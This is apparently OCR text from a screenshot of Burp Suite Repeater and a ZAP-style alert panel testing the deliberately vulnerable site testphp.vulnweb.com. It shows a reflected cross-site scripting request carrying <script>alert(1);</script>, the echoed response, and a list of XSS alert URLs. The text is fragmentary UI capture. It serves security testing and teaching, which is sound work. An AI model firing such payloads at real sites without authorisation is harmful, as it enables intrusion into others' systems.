 Burp Suite Community Edition
98%
Fri 12:32 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × ...
Go Cancel < > Target: http://testphp.vulnw
Request
Raw Params Headers Hex
GET /hpp/params.php?p=<script>alert(1);</script>&pp=12 HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/hpp/?pp=12
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 14:42:12 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 28
<script>alert(1);</script>12
? < + > Type a search term
211
Standard Mode
S
Contexts
Default Context
HUD Context
Sites
https://blocklists.
http://127.0.0.1
https://snippets
https://tracking
https://shavar.s
http://testphp.v
AJAX
erts (18)
Cross Site Scripting (Reflected) (16)
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%2
GET: http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript
GET: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=
GET: http://testphp.vulnweb.com/listproducts.php?artist=%3C%2F
GET: http://testphp.vulnweb.com/listproducts.php?cat=%3C%2Fd
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&pp=12
Risk: High
Confidence: Medium
Parameter: p
Attack: <script>alert(1);</script>
Evidence: <script>alert(1);</script>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0